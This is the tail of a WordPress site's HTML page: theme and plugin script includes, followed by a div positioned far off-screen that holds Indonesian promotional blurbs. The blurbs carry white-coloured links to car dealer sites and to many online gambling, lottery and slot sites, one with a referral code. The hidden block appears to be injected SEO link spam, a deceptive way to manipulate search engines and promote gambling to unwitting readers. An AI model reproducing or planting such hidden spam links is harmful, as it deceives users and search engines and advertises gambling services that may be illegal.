<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/themes/blacksilver/js/velocity.min.js?ver=1.0" id="velocity-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/themes/blacksilver/js/velocity.ui.js?ver=1.0" id="velocity-ui-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/themes/blacksilver/js/lazysizes.min.js?ver=1.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/ls.unveilhooks.min.js" id="ls-unveilhooks-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/themes/blacksilver/js/menu/verticalmenu.js?ver=3.2" id="blacksilver-verticalmenu-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/themes/blacksilver/js/menu/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/jquery.easing.min.js" id="easing-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/smartresize/jquery.debouncedresize.js?ver=6.7.4" id="jquery-debouncedresize-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/jquery.inview.min.js" id="inview-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/rellax.min.js" id="rellax-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/chosen/chosen.jquery.js" id="chosen-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/owlcarousel/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/modernizr.custom.47002.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/jquery.gridrotator.js?ver=1.2" id="gridrotator-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/classie.js" id="classie-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/lightbox/js/lightgallery-all.js?ver=1.4" id="lightgallery-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/tilt.jquery.js?ver=6.7.4" id="tilt-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/jarallax/jarallax.js?ver=1.3" id="jarallax-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/themes/blacksilver/js/common.js?ver=4.1" id="blacksilver-common-js"></script>
<script type="text/javascript" src="https://rodcusic.com/wp-content/plugins/imaginem-blocks-ii/assets/js/isotope/jquery.isotope.min.js?ver=6.7.4" id="isotope-js"></script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
</body>
</html>
